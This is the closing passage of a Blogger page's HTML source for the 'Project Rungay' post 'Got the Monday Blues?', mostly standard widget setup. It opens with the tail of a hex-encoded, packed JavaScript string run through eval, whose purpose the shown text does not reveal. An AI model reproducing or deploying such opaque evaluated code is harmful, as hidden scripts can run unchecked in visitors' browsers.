\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mabUpuU0gWmLp0Kk1PDmmjeU4dA:1769024746233';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2007/08/got-monday-blues.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2007/08/got-monday-blues.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2007/08/got-monday-blues.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/4183736725349636394/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4183736725349636394', 'pageName': 'Got the Monday Blues?', 'pageTitle': 'Project Rungay: Got the Monday Blues?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Got the Monday Blues?', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'url': 'https://projectrungay.blogspot.com/2007/08/got-monday-blues.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4183736725349636394}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>